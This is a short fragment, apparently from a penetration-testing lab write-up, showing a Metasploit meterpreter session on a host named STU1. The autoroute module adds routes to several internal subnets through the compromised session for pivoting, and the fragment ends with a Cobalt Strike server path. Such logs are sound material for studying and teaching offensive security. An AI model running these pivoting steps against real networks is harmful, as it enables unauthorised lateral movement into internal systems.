 meterpreter > run post/multi/manage/autoroute
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.191.0/255.255.255.0 from host's routing table.
meterpreter >
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
169.254.0.0 255.255.0.0 Session 3
192.168.52.0 255.255.255.0 Session 3
192.168.191.0 255.255.255.0 Session 3
/home/kali/CobaltStrike/Server